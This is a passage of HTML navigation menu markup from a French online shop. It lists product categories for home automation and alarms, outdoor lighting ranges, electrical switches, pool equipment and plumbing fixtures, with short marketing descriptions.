Télécommandes <span id="leo-cat-391" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/393-tyxal-accessoires-delta-dore-alarmes" title=""> Tyxal+ Accessoires <span id="leo-cat-393" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/156-tyxal-x2d-detecteurs" title=""> Tyxal X2D Détecteurs <span id="leo-cat-156" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/157-tyxal-x2d-sirenes-transmetteurs" title=""> Tyxal X2D Sirènes Transmetteurs <span id="leo-cat-157" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/158-tyxal-x2d-centrales" title=""> Tyxal X2D Centrales <span id="leo-cat-158" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/159-tyxal-x2d-telecommandes" title=""> Tyxal X2D Télécommandes <span id="leo-cat-159" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/160-tyxal-x2d-accessoires" title=""> Tyxal X2D Accessoires <span id="leo-cat-160" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/163-gestion-alarmes-bus" title="• Solution idéale en rénovation ou extension d&#039;un système d&#039;alarme filaire • Ne nécessite aucun câble d’alimentation séparé • Simplicité de câblage"> Gestion Alarmes (Bus) <span id="leo-cat-163" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/170-packs-gestion-alarmes-bus-domotique" title=""> Packs <span id="leo-cat-170" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/165-detecteurs-gestion-alarmes-bus-domotique" title=""> Détecteurs <span id="leo-cat-165" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/166-sirenes-transmetteurs-tel-gestion-alarmes-bus-domotique" title=""> Sirènes &amp; Transmetteurs tel <span id="leo-cat-166" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/167-centrales-gestion-alarmes-bus-domotique" title=""> Centrales <span id="leo-cat-167" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/168-commandes-telecommandes-gestion-alarmes-bus-domotique" title=""> Commandes &amp; Télécommandes <span id="leo-cat-168" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/169-accessoires-gestion-alarmes-bus-domotique" title=""> Accessoires <span id="leo-cat-169" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/104-automatismes-d-eclairages" title="La domotique de l’éclairage permet de piloter les lumières de façon simple et ludique par tous les membres de la famille. Vous gérez l’éclairage selon votre humeur et vos envies pour obtenir une ambiance lumineuse adaptée à votre confort. Découvrez dans cette solution les automatismes d’éclairage qui vont vous simplifier la vie."> Automatismes d&#039;éclairages <span id="leo-cat-104" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/171-packs-gestion-automatismes-d-eclairages-domotique" title=""> Packs <span id="leo-cat-171" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/172-recepteurs-gestion-automatismes-d-eclairages-domotique" title=""> Récepteurs <span id="leo-cat-172" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/173-emetteurs-gestion-automatismes-d-eclairages-domotique" title=""> Emetteurs <span id="leo-cat-173" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/174-accessoires-gestion-automatismes-d-eclairages-domotique" title=""> Accessoires <span id="leo-cat-174" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/105-automatismes-d-ouvrants" title="Pour volets roulants, stores, portails et portes de garage.En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Automatismes d&#039;ouvrants <span id="leo-cat-105" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/178-packs-gestion-automatismes-volets-stores-et-portails" title="En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Packs <span id="leo-cat-178" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/175-recepteurs-gestion-automatismes-portails-domotique" title="En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Récepteurs <span id="leo-cat-175" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/176-emetteurs-gestion-automatismes-portails-domotique" title="En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Emetteurs <span id="leo-cat-176" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/177-accessoires-gestion-automatismes-portails-domotique" title="En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Accessoires <span id="leo-cat-177" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/477-moteurs" title=""> Moteurs <span id="leo-cat-477" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/179-ecrans-maison-connectee" title="Un chauffage qui s&#039;enclenche au bon moment, des volets qui s&#039;ouvrent et se ferment automatiquement, des éclairages pilotés à distance, des systèmes d&#039;alarme fiables, les applications sont multiples pour obtenir une maison où il fait bon vivre."> Écrans &amp; maison connectée <span id="leo-cat-179" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/180-tableaux-de-bord-controle-et-commande-domotique" title=""> Tableaux de bord <span id="leo-cat-180" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/182-maison-connectee" title="Avec la domotique Delta Dore, vous commandez et programmez tous les équipements de votre domicile à distance depuis un smartphone ou une tablette grâce à l’application Tydom (iOS, Androïd). Vous rentrez plus tôt du travail ? Adaptez la température de consigne pour plus de confort à votre arrivée. Vous souhaitez garder un œil sur votre logement ? Suivez l’activité à l’intérieur de votre habitation et recevez des alertes en cas d’incidents. Où que vous soyez et à tout moment, vous restez en contact avec votre maison communicante !"> Maison connectée <span id="leo-cat-182" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/181-accessoires-controle-et-commandes-domotique" title=""> Accessoires <span id="leo-cat-181" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/454-somfy-domotique" title="Découvrez toutes les solutions domotiques Somfy à se faire installer pour la maison : la domotique sans fil, la box domotique TaHoma, l&#039;alarme ...Profitez de notre stock important."> SOMFY <span id="leo-cat-454" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/455-securite" title="Somfy a développé une offre à la carte pour mieux répondre aux attentes des consommateurs.Le plus Somfy : les équipements de la maison interagissent avec les solutions de sécurité pour : • détecter et dissuader efficacement les intrus (ex. faire de la simulation de présence, déclencher la fermeture automatique des volets en cas de tentative d’intrusion) • signaler les incidents domestiques (ex. recevoir une alerte en cas de fumée) • faciliter l’évacuation (ex. déclencher l’ouverture automatique des volets)"> Sécurité <span id="leo-cat-455" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/462-maison-connectee" title="Box domotiques pour le contrôle et le pilotage à distance des équipements avec un smartphone."> Maison connectée <span id="leo-cat-462" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/463-gestion-chauffage" title=""> Gestion chauffage <span id="leo-cat-463" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/464-gestion-eclairage" title=""> Gestion éclairage <span id="leo-cat-464" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/204-electricite-et-eclairage" title=""> Electricité et éclairage <span id="leo-cat-204" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/552-eclairage-exterieur-norlys" title="L&#039;origine Scandinave de Norlys a poussé cette marque à produire des luminaires parés à toutes épreuves et ainsi proposer des lampadaires et des bornes ultra résistantes au grand froid et à l’érosion causée par des vents salins."> Eclairage extérieur Norlys <span id="leo-cat-552" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/553-appliques-murales" title=""> Appliques murales <span id="leo-cat-553" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/678-appliques-lofoten" title=""> Appliques LOFOTEN <span id="leo-cat-678" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/682-appliques-stockholm" title=""> Appliques STOCKHOLM <span id="leo-cat-682" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/683-appliques-karlstad" title=""> Appliques KARLSTAD <span id="leo-cat-683" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/691-appliques-vansbro" title=""> Appliques VANSBRO <span id="leo-cat-691" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/684-appliques-oslo" title=""> Appliques OSLO <span id="leo-cat-684" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/692-appliques-larvik" title=""> Appliques LARVIK <span id="leo-cat-692" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/693-appliques-bergen" title=""> Appliques BERGEN <span id="leo-cat-693" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/695-appliques-lund" title=""> Appliques LUND <span id="leo-cat-695" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/697-appliques-paris" title=""> Appliques PARIS <span id="leo-cat-697" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/698-appliques-mandal" title=""> Appliques MANDAL <span id="leo-cat-698" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/699-appliques-bremen" title=""> Appliques BREMEN <span id="leo-cat-699" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/700-appliques-boden" title=""> Appliques BODEN <span id="leo-cat-700" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/701-appliques-basel" title=""> Appliques BASEL <span id="leo-cat-701" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/702-appliques-bern" title=""> Appliques BERN <span id="leo-cat-702" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/703-appliques-ski" title=""> Appliques SKI <span id="leo-cat-703" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/704-appliques-asker-galva" title=""> Appliques ASKER Galva <span id="leo-cat-704" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/714-appliques-asker-aluminium" title=""> Appliques ASKER Aluminium <span id="leo-cat-714" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/705-appliques-encastrees-namsos" title=""> Appliques encastrées NAMSOS <span id="leo-cat-705" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/711-appliques-chelsea" title=""> Appliques CHELSEA <span id="leo-cat-711" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/712-appliques-vasa" title=""> Appliques VASA <span id="leo-cat-712" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/713-appliques-halden" title=""> Appliques HALDEN <span id="leo-cat-713" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/715-appliques-geneve" title=""> Appliques GENEVE <span id="leo-cat-715" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/716-appliques-hitra" title=""> Appliques HITRA <span id="leo-cat-716" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/717-appliques-sandvik" title=""> Appliques SANDVIK <span id="leo-cat-717" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/720-appliques-lillehamer" title=""> Appliques LILLEHAMER <span id="leo-cat-720" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/721-appliques-voss" title=""> Appliques VOSS <span id="leo-cat-721" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/735-appliques-genova" title=""> Appliques GENOVA <span id="leo-cat-735" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/736-appliques-glasgow" title=""> Appliques GLASGOW <span id="leo-cat-736" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/737-appliques-london" title=""> Appliques LONDON <span id="leo-cat-737" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/741-appliques-modena" title=""> Appliques MODENA <span id="leo-cat-741" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/745-appliques-firenze" title=""> Appliques FIRENZE <span id="leo-cat-745" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/749-appliques-como" title=""> Appliques COMO <span id="leo-cat-749" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/752-appliques-bologna" title=""> Appliques BOLOGNA <span id="leo-cat-752" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/755-appliques-namsos" title=""> Appliques NAMSOS <span id="leo-cat-755" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/554-suspensions-plafonniers" title=""> Suspensions / Plafonniers <span id="leo-cat-554" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/677-plafonniers-lofoten" title=""> Plafonniers LOFOTEN <span id="leo-cat-677" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/685-suspensions-oslo" title=""> Suspensions OSLO <span id="leo-cat-685" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/690-suspensions-karlstad" title=""> Suspensions KARLSTAD <span id="leo-cat-690" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/694-plafonniers-bergen" title=""> Plafonniers BERGEN <span id="leo-cat-694" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/718-plafonniers-sandvik" title=""> Plafonniers SANDVIK <span id="leo-cat-718" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/739-suspensions-london" title=""> Suspensions LONDON <span id="leo-cat-739" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/742-suspensions-modena" title=""> Suspensions MODENA <span id="leo-cat-742" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/746-suspensions-firenze" title=""> Suspensions FIRENZE <span id="leo-cat-746" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/757-plafonnier-ou-applique-murale-latina" title=""> Plafonnier ou applique murale LATINA <span id="leo-cat-757" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/555-bornes-potelets-norlys" title=""> Bornes / Potelets <span id="leo-cat-555" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/679-bornes-alta-galva" title=""> Bornes ALTA Galva <span id="leo-cat-679" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/708-bornes-alta-bois-scandinave" title=""> Bornes ALTA Bois scandinave <span id="leo-cat-708" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/680-bornes-stockholm-galva" title=""> Bornes STOCKHOLM Galva <span id="leo-cat-680" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/709-bornes-stockholm-bois-scandinave" title=""> Bornes STOCKHOLM Bois scandinave <span id="leo-cat-709" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/706-bornes-halmstad-galva" title=""> Bornes HALMSTAD Galva <span id="leo-cat-706" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/710-bornes-halmstad-bois-scandinave" title=""> Bornes HALMSTAD Bois Scandinave <span id="leo-cat-710" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/676-bornes-et-potelets-lofoten" title=""> Bornes et potelets LOFOTEN <span id="leo-cat-676" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/686-bornes-oslo" title=""> Bornes OSLO <span id="leo-cat-686" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/707-bornes-arendal" title=""> Bornes ARENDAL <span id="leo-cat-707" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/722-bornes-molde" title=""> Bornes MOLDE <span id="leo-cat-722" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/723-bornes-oppland" title=""> Bornes OPPLAND <span id="leo-cat-723" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/724-bornes-lillesand" title=""> Bornes LILLESAND <span id="leo-cat-724" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/725-bornes-kisa" title=""> Bornes KISA <span id="leo-cat-725" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/727-bornes-stavanger" title=""> Bornes STAVANGER <span id="leo-cat-727" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/728-bornes-egersund" title=""> Bornes EGERSUND <span id="leo-cat-728" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/730-bornes-egersund-park" title=""> Bornes EGERSUND PARK <span id="leo-cat-730" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/731-bornes-asker" title=""> Bornes ASKER <span id="leo-cat-731" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/733-bornes-namsos" title=""> Bornes NAMSOS <span id="leo-cat-733" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/734-bornes-hellvik" title=""> Bornes HELLVIK <span id="leo-cat-734" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/738-bornes-et-potelets-london" title=""> Bornes et potelets LONDON <span id="leo-cat-738" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/743-bornes-et-potelets-modena" title=""> Bornes et potelets MODENA <span id="leo-cat-743" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/747-potelets-firenze" title=""> Potelets FIRENZE <span id="leo-cat-747" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/750-potelets-como" title=""> Potelets COMO <span id="leo-cat-750" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/753-bornes-et-potelets-bologna" title=""> Bornes et potelets BOLOGNA <span id="leo-cat-753" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/756-bornes-narvik" title=""> Bornes NARVIK <span id="leo-cat-756" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/556-lampadaires-candelabres-norlys" title=""> Lampadaires <span id="leo-cat-556" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/675-lampadaires-lofoten" title=""> Lampadaires LOFOTEN <span id="leo-cat-675" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/681-lampadaires-stockholm" title=""> Lampadaires STOCKHOLM <span id="leo-cat-681" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/687-lampadaires-oslo" title=""> Lampadaires OSLO <span id="leo-cat-687" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/689-lampadaires-karlstad" title=""> Lampadaires KARLSTAD <span id="leo-cat-689" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/696-lampadaires-lund" title=""> Lampadaires LUND <span id="leo-cat-696" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/726-lampadaires-kisa" title=""> Lampadaires KISA <span id="leo-cat-726" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/729-lampadaires-egersund-park" title=""> Lampadaires EGERSUND PARK <span id="leo-cat-729" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/732-lampadaires-asker" title=""> Lampadaires ASKER <span id="leo-cat-732" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/740-lampadaires-london" title=""> Lampadaires LONDON <span id="leo-cat-740" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/744-lampadaires-modena" title=""> Lampadaires MODENA <span id="leo-cat-744" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/748-lampadaires-firenze" title=""> Lampadaires FIRENZE <span id="leo-cat-748" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/751-lampadaires-como" title=""> Lampadaires COMO <span id="leo-cat-751" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/754-lampadaires-bologna" title=""> Lampadaires BOLOGNA <span id="leo-cat-754" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/663-spots-encastres" title=""> Spots encastrés <span id="leo-cat-663" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/557-accessoires" title=""> Accessoires <span id="leo-cat-557" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/207-interrupteurs-et-prises-electriques-hager-1930" title="De forme ronde, inspirée du mouvement Bauhaus des années 30, la gamme 1930 se décline en 5 finitions : classique (albatre ou nuit), porcelaine de Rosenthal (albatre by Rosenthal ou nuit by Rosenthal) et verre. Les fonctions nécessaires en habitat sont disponibles : commande, prise de courant, prise courants faibles, variateur, ..."> Hager 1930 <span id="leo-cat-207" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/206-interrupteurs-prises-electriques-arnould-art-collection-memoire" title="En créant Art Collection, Arnould signe une gamme unique et exclusive d&#039;interrupteurs et prises électriques qui associe design et technologie dans le plus pur respect d&#039;un savoir faire d&#039;exception.Mémoire : Un design traditionnel et authentique."> Art Collection Mémoire <span id="leo-cat-206" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/205-interrupteurs-et-prises-electriques-arnould-art-collection-epure" title="En créant Art Collection, Arnould signe une gamme unique et exclusive d&#039;interrupteurs et prises électriques qui associe design et technologie dans le plus pur respect d&#039;un savoir faire d&#039;exception.Epure : Un design brut, minimaliste, essentiel."> Art Collection Epure <span id="leo-cat-205" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/410-encastrement-art-collection" title=""> Encastrement Art Collection <span id="leo-cat-410" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/439-piscine" title=""> Piscine <span id="leo-cat-439" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/440-deshumidificateurs" title="Un local ou une véranda abritant une piscine est un lieu où le taux d’humidité dans l’air (hygrométrie) est élevé. Ainsi, la vapeur d’eau emprisonnée à l’intérieur se condense sur les parois froides en formant des gouttelettes d’eau et de la buée, tandis que l’air se sature progressivement d’humidité. Pour garantir le confort des baigneurs et la longévité d’une piscine d’intérieur, l’installation d’un déshumidificateur s’avère indispensable.Les prix indiqués n&#039;intègrent pas la remise que nous pouvons vous proposer. Contactez-nous pour l&#039;obtenir ! Nous vous conseillerons également pour le choix de votre appareil."> Deshumidificateurs <span id="leo-cat-440" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/441-nettoyage" title="Afin d’entretenir au mieux une piscine, de multiples paramètres entrent en compte dans le choix de l’appareil de nettoyage : forme et revêtement de la piscine, perfection du nettoyage, volume à couvrir... Les robots proposés s’adaptent aux différentes particularités d’une piscine, au temps de nettoyage et à chaque budget. 2 types de technologies sont aujourd’hui disponibles : le nettoyage électrique et le nettoyage hydraulique."> Nettoyage <span id="leo-cat-441" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/442-robots-electriques" title="Indépendants du système de filtration et simplement branchés sur secteur, ces équipements Plug &amp;amp; Play sont autonomes. Sans aucune intervention et pour la plupart programmables (durée de nettoyage, surface à traiter...), ils accèdent à tous les recoins du bassin, montent aux parois, nettoient la ligne d’eau et récupèrent les impuretés dans leur propre bac filtrant."> Robots électriques <span id="leo-cat-442" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/443-robots-hydrauliques" title="Les robots hydrauliques s’installent facilement sur le système de filtration de la piscine dont ils utilisent l’énergie de la pompe pour fonctionner. Les robots à aspiration capturent les débris par effet de succion et les stockent dans le pré-filtre de la pompe. Plus abordables que les robots électriques, les robots hydrauliques se branchent sur une prise balai de piscine ou sur un skimmer et conviennent particulièrement aux bassins les plus petits, à fond plat ou pente douce et les piscines hors-sol."> Robots hydrauliques <span id="leo-cat-443" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/444-accessoires-robots-piscine" title=""> Accessoires <span id="leo-cat-444" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/445-chauffage-piscine" title="Equiper une piscine en solution de chauffage, c’est s’affranchir des caprices de la météo et prolonger sa durée d’utilisation. Pompes à chaleur, réchauffeurs, échangeurs... la large gamme de nos produits permet à tous de profiter d’une eau à température idéale et constante en toutes circonstances."> Chauffage <span id="leo-cat-445" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/447-pompes-a-chaleur-piscine" title="Abordables et faciles à installer, les pompes à chaleur constituent la solution idéale pour chauffer la piscine tout en réalisant des économies d’énergie.La pompe à chaleur est un appareil thermodynamique. Son principe de fonctionnement est très simple : l’appareil capte dans l’air les calories pour les restituer directement à l’eau du bassin."> Pompes à chaleur <span id="leo-cat-447" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/448-rechauffeurs-electriques-piscines" title="Faciles à installer et à utiliser, les réchauffeurs électriques permettent de chauffer rapidement votre piscine et de maintenir l’eau à la température souhaitée, pour un prix d’achat très compétitif. Compacts et autonomes, ils se posent sur le système de filtration et il suffit de mettre en marche la filtration pour faire monter la température (en 2 à 5 jours)."> Réchauffeurs électriques <span id="leo-cat-448" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/446-echangeurs-chauffage-piscine" title="Installés à proximité de la chaudière, les échangeurs de chaleur utilisent le circuit de chauffage de la maison pour chauffer l’eau de la piscine. Très avantageux financièrement, ils sont également très efficaces et assurent une montée en température rapide."> Echangeurs <span id="leo-cat-446" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/598-accessoires" title="Accessoires Chauffage piscines"> Accessoires <span id="leo-cat-598" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/449-traitement-d-eau-piscines" title="e-Novelec propose 3 familles de produits afin de libérer les propriétaires de piscines des contraintes du traitement d’eau : • Régulateurs de pH autonomes pour assurer un pH optimal quel que soit le type de désinfection employé, • Electrolyseurs au sel simples à installer, endurants et évolutifs (modules de régulation pH et chlore en option sur certains modèles), • Purificateurs minéraux pour une désinfection avec moins de chlore."> Traitement d&#039;eau <span id="leo-cat-449" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/450-regulateurs-ph-piscine" title="Régulateurs de pH autonomes pour assurer un pH optimal quel que soit le type de désinfection employé."> Régulateurs pH <span id="leo-cat-450" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/451-electrolyseurs-au-sel" title="Electrolyseurs au sel, simples à installer, endurants et évolutifs (modules de régulation pH et chlore en option sur certains modèles)"> Electrolyseurs au sel <span id="leo-cat-451" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/208-robinetterie-plomberie-cuisine-salle-de-bain" title=""> Robinetterie <span id="leo-cat-208" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/209-robinetterie-cuisine-grohe" title="Conçu en accord avec vos attentes, les robinets de cuisine GROHE associent un design souvent récompensé à des matériaux de qualité et les dernières innovations technologiques, pour résister aux sollicitations quotidiennes d&#039;une cuisine."> GROHE Cuisine <span id="leo-cat-209" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/211-robinetterie-grohe-salle-de-bains" title="La gamme très large de robinetteries GROHE associe un 